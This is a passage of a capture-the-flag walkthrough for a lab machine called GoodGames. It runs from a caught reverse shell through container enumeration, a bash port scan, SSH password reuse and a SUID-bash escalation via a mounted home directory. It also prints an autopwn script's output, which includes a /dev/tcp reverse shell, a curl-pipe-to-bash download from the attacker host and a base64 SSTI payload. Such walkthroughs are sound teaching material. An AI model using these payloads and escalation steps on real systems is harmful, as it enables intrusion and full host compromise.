Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.130.
Ncat: Connection from 10.10.11.130:56268.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@3a453ab39d3d:/backend# ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
root@3a453ab39d3d:/backend# export TERM=xterm
root@3a453ab39d3d:/backend# export SHELL=bash
root@3a453ab39d3d:/backend# stty rows 50 columns 158
System enumeration
The first thing to notice is that we are root and the hostname is a bit weird. These are signs that we might be in a Docker container. Furthermore, the IP address is not 10.10.11.130:
root@3a453ab39d3d:/backend# ls -la /
total 96
drwxr-xr-x   1 root root 4096 Nov  5 15:23 .
drwxr-xr-x   1 root root 4096 Nov  5 15:23 ..
-rwxr-xr-x   1 root root    0 Nov  5 15:23 .dockerenv
drwxr-xr-x   1 root root 4096 Feb 22 21:57 backend
drwxr-xr-x   1 root root 4096 Nov  5 15:28 bin
drwxr-xr-x   2 root root 4096 Oct 20  2018 boot
drwxr-xr-x   5 root root  340 Feb 22 05:32 dev
drwxr-xr-x   1 root root 4096 Feb 22 21:29 etc
drwxr-xr-x   1 root root 4096 Nov  5 15:23 home
drwxr-xr-x   1 root root 4096 Nov 16  2018 lib
drwxr-xr-x   2 root root 4096 Nov 12  2018 lib64
drwxr-xr-x   2 root root 4096 Nov 12  2018 media
drwxr-xr-x   2 root root 4096 Nov 12  2018 mnt
drwxr-xr-x   2 root root 4096 Nov 12  2018 opt
dr-xr-xr-x 470 root root    0 Feb 22 05:32 proc
drwx------   1 root root 4096 Feb 22 17:35 root
drwxr-xr-x   1 root root 4096 Feb 22 13:19 run
drwxr-xr-x   1 root root 4096 Nov  5 15:28 sbin
drwxr-xr-x   2 root root 4096 Nov 12  2018 srv
dr-xr-xr-x  13 root root    0 Feb 22 13:40 sys
drwxrwxrwt   1 root root 4096 Feb 22 21:18 tmp
drwxr-xr-x   1 root root 4096 Nov 12  2018 usr
drwxr-xr-x   1 root root 4096 Nov 12  2018 var
root@3a453ab39d3d:/backend# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
       valid_lft forever preferred_lft forever
We see a .dockerenv at the root directory and our IP address is 172.19.0.2.
The host machine is likely to have a network interface with IP address 172.19.0.1. Let’s confirm it:
root@3a453ab39d3d:/backend# ping -c 1 172.19.0.1
PING 172.19.0.1 (172.19.0.1) 56(84) bytes of data.
64 bytes from 172.19.0.1: icmp_seq=1 ttl=64 time=0.041 ms

--- 172.19.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.041/0.041/0.041/0.000 ms
Ok, now let’s perform a port scan from the container using a simple script in Bash as the following:
#!/usr/bin/env bash

for p in `seq 1 65535`; do
        timeout 1 echo 2>/dev/null > /dev/tcp/172.19.0.1/$p && echo "Port $p open" &
done; wait
We must do it because the machine only exposed port 80, but we don’t know whether it has more ports open and exposed on internal networks.
We can serve the script using a Python HTTP server and pipe it to Bash:
root@3a453ab39d3d:/backend# curl -s 10.10.17.44/port-scan.sh | bash
Port 22 open
Port 80 open
And we have SSH enabled on the machine. Let’s see if we find some usernames inside the container:
root@3a453ab39d3d:/backend# ls /home
augustus
There it is, now we can try to reuse the password we found before:
root@3a453ab39d3d:/backend# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
augustus@GoodGames:~$ cat user.txt
ddbe9ee6b6856ae9e700f72fc2d3052b
Privilege escalation
Wait a moment, we saw /home/augustus inside the container. That’s weird, let’s get back to the container and see if augustus is actually user:
root@3a453ab39d3d:/backend# grep sh$ /etc/passwd
root:x:0:0:root:/root:/bin/bash
root@3a453ab39d3d:/backend# grep augustus /etc/passwd
It is not, the only user inside the container is root. Hence, the container has a volume mount from the host machine (i.e. /home/augustus). We can check it using df or mount:
root@3a453ab39d3d:/backend# df -h
Filesystem      Size  Used Avail Use% Mounted on
overlay         6.3G  5.9G   60M 100% /
tmpfs            64M     0   64M   0% /dev
tmpfs           2.0G     0  2.0G   0% /sys/fs/cgroup
/dev/sda1       6.3G  5.9G   60M 100% /home/augustus
shm              64M     0   64M   0% /dev/shm
tmpfs           2.0G     0  2.0G   0% /proc/acpi
tmpfs           2.0G     0  2.0G   0% /sys/firmware
root@3a453ab39d3d:/backend# mount | grep augustus
/dev/sda1 on /home/augustus type ext4 (rw,relatime,errors=remount-ro)
Nice, now the idea is to copy /bin/bash from the machine to /home/augustus as the user augustus and change its owner and permissions to enable SUID from the container (as root):
root@3a453ab39d3d:/backend# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ ls
bash  user.txt
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/backend# chown root:root /home/augustus/bash
root@3a453ab39d3d:/backend# chmod 4755 /home/augustus/bash
root@3a453ab39d3d:/backend# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
augustus@GoodGames:~$ ls
bash  user.txt
Now we only need to execute bash from the current directory using -p to use the SUID privilege:
augustus@GoodGames:~$ ./bash -p
bash-5.1# cat /root/root.txt
075cbfa6e2f8a12e8024c7b1b08a4909
In addition, all the steps to compromise the machine were written into a Python script called autopwn.py (detailed explanation here):
$ python3 autopwn.py $WORDLISTS/rockyou.txt 10.10.17.44 4444
[*] Found database: main
[*] Found tables: blog,blog_comments,user. Using: user
[*] Found columns: email,id,name,password. Using: name,password
[+] Found hashed password for "admin": 2b22337f218b2d82dfc3b6f77e7cb8ec
[+] Cracking hash: superadministrator
[*] Got CSRF token: IjJmM2FhN2M5NmQyNzMxMDYwYWUxNGRhODE2YThmNzkxYzY1YTdiZGQi.Yhdd1A.EFHJgaw43_YSRoK4TcJcKW0V098
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.11.130 on port 58366
[*] Using reverse shell: bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1
[*] Using SSTI payload: {{cycler.__init__.__globals__.os.popen("echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash").read()}}
[*] Found user: augustus
[*] Connected to container at: 172.19.0.2
[*] SSH to 172.19.0.1 using credentials "augustus:superadministrator"
[+] user.txt: b26a4127cbfb7a1bcbf8e59b1e864a77
[+] root.txt: c682307c4267caea83431507bad0819c
[*] Set: alias bash="/home/augustus/bash -p"
[*] Using reverse shell: bash  -i >& /dev/tcp/10.10.17.44/4445 0>&1
[+] Trying to bind to :: on port 4445: Done
[+] Waiting for connections on :::4445: Got connection from ::ffff:10.10.11.130 on port 45680
[*] Switching to interactive mode
bash-5.1#